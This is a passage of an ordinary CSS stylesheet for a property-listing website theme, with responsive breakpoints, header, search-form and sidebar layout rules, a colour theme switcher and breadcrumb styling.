    text-align: center;
    line-height: 32px;
    border-radius: 3px;
    color: #ffffff !important;
}
/*--------------------------------------------------
	Responsiveness Start
---------------------------------------------------*/
@media all and (min-height: 600px) and (min-width: 767px) {
  .height-10 {
    height: 10vh;
  }
  .height-20 {
    height: 20vh;
  }
  .height-30 {
    height: 30vh;
  }
  .height-40 {
    height: 40vh;
  }
  .height-50 {
    height: 50vh;
  }
  .height-60 {
    height: 60vh;
  }
  .height-70 {
    height: 70vh;
  }
  .height-80 {
    height: 80vh;
  }
  .height-90 {
    height: 90vh;
  }
  .height-100 {
    height: 100vh;
  }
}
@media (max-height: 600px) {
	.pos-vertical-center {
		top: 0;
		transform: none;
		-webkit-transform: none;
	}
}

@media (min-width: 768px) {
	form.search-big-form.search-shadow .form-group, form.search-form.search-shadow .form-group{
		margin-bottom:0;
	}
	.no-ul-list.third-row li {
		max-width:33.333333%;
		flex: 0 0 33.333333%;
	}
	.advance-search.advn-fixed {
		position: fixed;
		top: 89px;
		left: 0;
		right: 0;
		width: 100%;
		z-index: 9;
		-webkit-transition: 0.2s ease-in;
		-o-transition: 0.2s ease-in;
		transition: 0.2s ease-in;
		-webkit-animation-duration: 0.5s;
		animation-duration: 0.5s;
		-webkit-animation-name: slideInDown;
		animation-name: slideInDown;
	}
    .advance-project.advn-fixed {
        position: fixed;
        top: 89px;
        left: 0;
        right: 0;
        width: 100%;
        z-index: 9;
        -webkit-transition: 0.2s ease-in;
        -o-transition: 0.2s ease-in;
        transition: 0.2s ease-in;
        -webkit-animation-duration: 0.5s;
        animation-duration: 0.5s;
        -webkit-animation-name: slideInDown;
        animation-name: slideInDown;
    }
}

@media (min-width: 992px) {
	.header.header-fixed {
	box-shadow: 0 5px 30px rgba(0, 22, 84, 0.1);
	-webkit-box-shadow: 0 5px 30px rgba(0, 22, 84, 0.1);
	background: #ffffff;
	position: fixed;
	z-index: 999;
	width: 100%;
	top: 0;
	-webkit-transition: 0.2s ease-in;
	-o-transition: 0.2s ease-in;
	transition: 0.2s ease-in;
	-webkit-animation-duration: 0.5s;
	animation-duration: 0.5s;
	-webkit-animation-name: slideInDown;
	animation-name: slideInDown;
	}
	.filter_search_opt {
		display: none;
	}
	.header.header-transparent {
		background: transparent;
		position: absolute;
		top: 0;
		left: 0;
		right: 0;
		display: inline-block;
		width: 100%;
		z-index: 4;
		border-bottom: 1px solid rgba(255,255,255,0.1);
	}
	.change-logo .nav-brand.fixed-logo {
		display: none;
	}
		.change-logo.header-fixed .nav-brand.fixed-logo {
		display: block;
	}
	.change-logo.header-fixed .nav-brand.static-logo {
		display: none;
	}
	.header.header-transparent.header-fixed {
		box-shadow: 0 5px 30px rgba(0, 22, 84, 0.1);
		-webkit-box-shadow: 0 5px 30px rgba(0, 22, 84, 0.1);
		background: #ffffff;
		position: fixed;
		z-index: 999;
		width: 100%;
		top: 0;
		-webkit-transition: 0.2s ease-in;
		-o-transition: 0.2s ease-in;
		transition: 0.2s ease-in;
		-webkit-animation-duration: 0.5s;
		animation-duration: 0.5s;
		-webkit-animation-name: slideInDown;
		animation-name: slideInDown;
	}
	.header.header-transparent .nav-brand, .header.header-transparent .nav-brand:focus, .header.header-transparent .nav-brand:hover, .header.header-transparent .nav-menu>li>a {
		color: #ffffff;
	}
	.header.header-transparent .submenu-indicator-chevron {
		border-color: transparent #ffffff #ffffff transparent;
	}
	.header.header-transparent.header-fixed .nav-brand, .header.header-transparent.header-fixed .nav-brand:focus, .header.header-transparent.header-fixed .nav-brand:hover, .header.header-transparent.header-fixed .nav-menu>li>a {
		color:#647392;
	}
	.header.header-transparent.header-fixed .submenu-indicator-chevron {
		border-color: transparent #647392 #647392 transparent;
	}
	.nav-menu.nav-menu-social>li.add-listing a {
		top: -14px;
	}
	.hero-banner {
		min-height: 580px;
	}
	.hero-search h1 {
		font-size: 52px;
	}
	h1, .h1 {
		font-size:2em;
		line-height: 1em;
	}
	.breadcrumbs {
		margin-top: 92px;
	}
	.ct-header h1.big {
		font-size:70px;
		line-height:1;
	}
	.ct-u-display-tablex {
		min-height:500px;
		height:100vh;
	}
	.main-banner.image-banner, .hero-header, .hero-banner{
		min-height:660px;
	}
	.hero-header.min-banner{
		height:80vh;
		min-height:400px;
	}

	.hero-banner h2, .main-banner h1 {
		font-size:60px;
		line-height:1.1;
	}

	.hero-content h1{
		font-size:60px;
	}
	.content h1{
		font-size:70px;
	}
	.hero-content p{
		font-size:22px;
	}
	
	.jumbo-banner.software .hero-content {
		margin-top:0em;
	}
	.jumbo-banner.software .hero-content h1{
		font-size:60px;
	}
	.sec-heading h2{
		font-size:29px;
		line-height:1.2;
	}
	.sec-heading p{
		font-size:22px;
	}
	.page-title-wrap h1{
		font-size:55px;
		line-height:1.4;
	}
	
	.modal-dialog {
		max-width: 600px;
		margin: 30px auto;
	}
	.cta-sec h1, .cta-sec h2 {
		font-size: 38px;
		margin-bottom: 12px;
	}
	

}
@media (min-width: 993px) {
	.head-shadow{
		box-shadow:0 5px 30px rgba(0, 22, 84, 0.1);
		-webkit-box-shadow:0 5px 30px rgba(0, 22, 84, 0.1);
	}
}

@media (min-width: 1200px) {
	.hero-content h1 {
		font-size:80px;
	}
	.core-nav .megamenu.open > .megamenu-content{
		width:700px !important;
	}

}
@media (max-width: 1199px) {
	.job-new-list .btn.btn-outline-info.float-right {
		float: none !important;
		margin: 0;
		display: table;
	}
	.verticle-job-detail .jb-title {
		font-size: 18px;
	}
	.verticle-job-thumb {
		max-width: 60px;
		width: 60px;
	}
	.verticle-job-detail {
		margin-left: 65px;
	}
	ul li.submit-attri {
		display: none;
	}
	
	.dw-proprty-info li {
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%;
	}
}	

@media (max-width: 1023px) {
	.half-map .fs-inner-container {
		width:100%;
	}
	
	.fs-left-map-box .map-container.fw-map {
		width:100%;
		height:585px;
		position: relative;
		-webkit-transform: translate3d(0,0,0);
		overflow: hidden;
	}
	.half-map .fs-left-map-box {
		float: none;
	}
	.fr-grid-info ul li {
		font-size: 12px;
	}
}


@media (max-width: 992px) {	
	.header.nav-left-side .core-nav .wrap-core-nav-list .core-nav-list {
		float: none;
	}
	.nav-menu>li .nav-dropdown {
		background: transparent;
		padding: 0;
		box-shadow: none;
	}
	.nav-menu>li>.nav-dropdown:before{
		display:none;
	}
	.navigation-portrait .nav-menu.nav-menu-social {
		padding-top: 1rem;
	}
	.header-dark-transparent nav .menu li a {
		color:#606c8e;
	}
	.header-dark-transparent button.toggle-bar.core-nav-toggle {
		color: #ffffff;
	}
	.header-dark-transparent.header-fixed button.toggle-bar.core-nav-toggle {
		color: #728496;
	}
}
@media (max-width: 991px) {
	.main-banner.image-banner, .hero-header, .hero-banner, .large-banner{
		min-height:580px;
	}
    .hero-banner{
        padding: 1rem 0 1rem;
    }
	.sm-sidebar {
		height: 100%;
		max-width: 350px;
		min-width: 220px;
		background-color: #fff;
		position: fixed!important;
		top: 0;
		z-index: +2000;
		overflow: auto;
		-webkit-box-shadow: 0 2px 10px 0 #d8dde6;
		box-shadow: 0 2px 10px 0 #d8dde6;
		position: relative;
		animation: animateleft .4s;
		left: 0;
		display: none;
	}
	.change-logo .nav-brand.static-logo {
		display: none;
	}
	.nav-menu.nav-menu-social>li.add-listing a {
		top: 0px;
	    padding:15px 20px;
	}
	.search-sidebar_header {
		display: -ms-flexbox;
		display: flex;
		-ms-flex-align: center;
		align-items: center;
	}
	ul.attributes {
		float: right;
	}
	button.toggle-bar.core-nav-toggle {
		color: #8594b3;
	}
	.nav-menu.nav-menu-social>li.add-listing {
		top: 0;
	}
	.core-nav .dropdown > .dropdown-menu {
	width: 100%;
	}
	.show-mb {
		display:initial !important;
	}
	
	h1.italian-header-capt {
		font-size:25px;
	}
	.pricing-body ul li {
		padding: 9px 0;
		font-size: 15px;
	}
	list-layout .property-listing.property-1 .listing-img-wrapper {
		flex: initial;
	}
	.list-layout .property-listing.property-1 .listing-content {
		flex: initial;
		position: relative;
	}
	.list-layout .property-listing.property-1 {
		display: block;
		margin: 0 0 30px 0;
	}
	.list-layout .property-listing.property-1 .listing-footer-wrapper {
		padding: 0.9rem 1rem;
		border-top: 1px solid #e5e9ec;
		width: 100%;
		display: flex;
		vertical-align: middle;
		align-items: center;
		position: relative;
		bottom: 0;
		width: 100%;
		justify-content: initial;
		left: 0;
	}
	
	.agency-list {
		display: block;
	}
	
	.avl-features li {
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%;
	}
	
	.slide-property-detail {
		position: relative;
		display: block;
	}
	.slide-property-first {
		flex: initial;
		margin-bottom: 1.5rem;
	}
	.single-advance-property .container-fluid.p-0 {
		padding: 0 15px !important;
	}
.drops-dashboard{
	display:none;
}
}

@media (max-width: 767px) {
    .call-to-act {
        display: block;
        text-align: center;
    }
    .call-to-act-head {
        margin-bottom: 1rem;
    }
    .footer-widget {
        padding-bottom: 0;
    }
    .footer-bottom {
        margin-top: 70px;
    }
	.dropdown-submenu > .dropdown-menu.show {
		display: block;
	}
	.full-search-2.hero-search-radius #advance-search {
		top: auto;
	}
    .full-search-2.hero-search-radius #advance-project {
        top: auto;
    }
	.property-search-type label {
		padding: 8px 16px;
		margin: 0 7px 0 0;
		font-size: 14px;
	}
	.property-search-type label:nth-child(3) {
		margin-right: 0;
	}
	.full-search-2.hero-search-radius #advance-search {
		padding: 2rem 0.5rem;
	}
    .full-search-2.hero-search-radius #advance-project {
        padding: 2rem 0.5rem;
    }
	.full-search-2.hero-search-radius .checkbox-custom, .full-search-2.hero-search-radius .checkbox-custom-label, .full-search-2.hero-search-radius .radio-custom, .radio-custom-label {
		font-size: 14px;
	}
	.full-search-2.eclip-search .input-with-icon {
		border: 1px solid #dce3e8;
		border-radius: 4px;
	}
	.seo-contact .p-0 {
		padding: 0 15px !important;
	}
	.seo-contact button.btn {
		width: 100%;
	}
	.nav-tabs .nav-item a {
		padding: 0.5em 1em;
	}
	
	.boxed.boxed--lg {
		padding: 2.77em 1em;
	}
	.icon--lg {
		font-size: 3.57142857em;
	}
	.error-page h2 {
		font-size: 100px;
	}
	.pos-vertical-center{
		top: 0;
		transform: none;
		-webkit-transform: none;
	}
	.listing-detail-item {
		display: inline-block;
		margin-left: 4px;
	}
	.tr-list-thumb {
		max-width: 75px;
		height: 75px;
		margin-right: 10px;
	}
	.tr-list-wrap {
		position: relative;
		bottom: 50px;
		display: block;
	}
	a.btn.btn-list {
		padding: 12px 10px;
		font-size: 12px;
		margin-bottom: 5px;
	}
	.advance-search .form-group {
		margin: 0.6rem 0;
		border: 1px solid #e0ecf5;
	}
	.advance-search .search-big-form {
		padding: 10px !important;
	}
    .advance-project .form-group {
        margin: 0.6rem 0;
        border: 1px solid #e0ecf5;
    }
    .advance-project .search-big-form {
        padding: 10px !important;
    }
	.job-new-list .vc-thumb, .job-new-list .vc-content {
		float: none;
		margin:0.5rem 0;
		display: table;
	}
	.mpl-0 {
		padding-left: 0 !important;
	}
	.verticle-candidate-list .vc-content {
		margin-top: 1rem;
	}
	
	.top-header .cn-info {
		display: none;
	}
	
	.full-search-2.hero-search-radius {
		border-radius: 10px;
	}
	.full-search-2.hero-search-radius .form-control{
		border:none !important;
	}
	
	.dashboard-navbar {
		margin-bottom: 2rem;
	}
table.property-table-wrap .property-container img {
    display: none;
}
table.property-table-wrap td {
    padding: 35px 2px;
}
table.property-table-wrap .property-container .title h4 {
    font-size: 14px;
}
table.property-table-wrap td.action a {
    margin-left: 10px;
}
th.expire-date {
    display: none;
}
.page-sidebar {
    margin-top: 2rem;
}
	li.login-attri.theme-log a {
    padding: 0 22px !important;
}	
}

@media (max-width: 600px) {
	.hero-header {
		min-height: 400px;
	}
	.signup-frm .btn {
		bottom: 4px;
		position: relative;
		right: 0;
		border-width: 0;
		height: 52px;
		margin-top: 12px;
		width: 100%;
	}
	ul.our-team-profile li a {
		width: 34px;
		height: 34px;
		line-height: 33px;
	}
	.rt-content-box ul.our-team-profile li {
		padding: 0;
		margin-right: 6px;
	}
	.lt-img-box {
		display: table;
		width: 105px;
		float: none;
		margin: 0 auto;
	}
	.rt-content-box {
		display: table;
		margin-left: 0;
		margin: 0 auto;
		text-align: center;
	}
	.jumbo-banner .btn-trans-video, .hero-banner .btn-trans-video {
		display: block;
		margin-top: 10px;
		margin-left: 0 !important;
	}
	.error-page h2 {
		font-size: 50px;
	}
	.freelancer-thumb {
		float: none;
		margin-bottom: 1rem;
	}
	.freelancer-caption {
		display: block;
		margin-left: 0;
	}
	
	.hero-search-wrap {
		padding: 45px 20px 30px;
	}
	.header.nav-left-side ul.attributes li a {
		padding: 22px 8px;
		font-size: 12px;
	}
	
	.avl-features li {
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 100%;
	}
}


/*====================================
 Bottom To top Scroll
=====================================*/
#back2Top {
    width: 40px;
    line-height: 40px;
    overflow: hidden;
    z-index: 999;
    display: none;
    cursor: pointer;
    position: fixed;
    bottom: 10px;
    right: 20px;
    text-align: center;
    font-size: 15px;
    border-radius: 4px;
    text-decoration: none;
    background:#333c56;
    color: #ffffff;
}
#back2Top:hover {
    background-color:#ffffff;
    color:#333c56;
}

.style-switcher{
    position: fixed;
    top:35%;
    transition: 0.4s ease-in-out;
    background-color: #fff;
    left:-220px;
    width:220px;
    padding: 0;
    z-index: 1010;
    box-shadow: 0 0 25px rgba(0,0,0,0.1);
}
.style-switcher .css-trigger{
    position: absolute;
    top:37%;
    transform: translateY(-50%);
    right: -50px;
    width: 50px;
    background-color:#2d4767;
    color:#fff;
    border-radius: 0px 3px 3px 0px;
    text-align: center;
    line-height:55px;
    height: 50px;
    font-size: 24px;
    cursor: pointer;
}
.style-switcher .css-trigger a{
	color:#ffffff;
}
.style-switcher.active {
    left: 0;
}
ul#themecolors {
    margin: 0;
    padding:15px 0;
    text-align: center;
    background: #334e6f;
}
ul#themecolors li {
    list-style: none;
    padding:5px;
    display: inline-block;
}
ul#themecolors li a {
    width:35px;
    height:35px;
    background:#f4f5f7;
    display: inline-block;
    border-radius: 50%;
    font-size: 0;
	border:3px solid rgba(255,255,255,1);
}
a.default-theme {
    background:#fb7618 !important;
}
a.blue-theme {
    background:#3a5bbc !important;
}
a.green-theme {
    background:#28b446 !important;
}
a.red-theme {
    background:#d32e2a !important;
}
a.purple-theme {
    background:#9886ec !important;
}
a.yellow-theme {
    background:#fbbb00 !important;
}
a.oceangreen-theme {
    background:#00A877 !important;
}
a.goodred-theme {
    background:#f40c43 !important;
}
a.goodgreen-theme {
    background:#19b521 !important;
}
a.blue2-theme {
    background:#0176ff !important;
}


@media only screen and (max-width: 767px)  {
.singles-dashboard-list {
    display: block;
    width: 100%;
}
.sd-list-left {
    max-width: 100%;
}
.sd-list-right {
    padding: 1rem 1rem;
}
}

.breadcrumb {
    padding: 15px 25px;
    margin: 0;
    list-style-type: none;
    margin-bottom: 30px;
    background-color: #ffffff;
    -webkit-box-shadow: 0 0 25px 0 rgb(0 0 0 / 8%);
    box-shadow: 0 0 25px 0 rgb(0 0 0 / 8%);
}
.breadcrumb li {
    color: #8a8a8a;
    display: inline-block;
    margin-right: 5px;
}
.breadcrumb li:last-child {
    color: #d72924;
}